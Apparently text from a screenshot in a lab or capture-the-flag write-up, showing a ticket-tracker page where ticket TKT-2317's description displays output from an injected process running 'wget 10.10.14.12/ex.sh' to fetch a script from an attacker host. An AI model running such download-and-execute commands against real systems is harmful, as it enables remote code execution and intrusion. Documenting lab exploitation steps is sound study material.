 Track your Tickets
Search with assigned ticket id
TKT-2317 Search
ID Title Description Status
TKT-2317 Triggering stage1 Process: Process[pid=2890, exitValue="not exited"] Command: wget 10.10.14.12/ex.sh open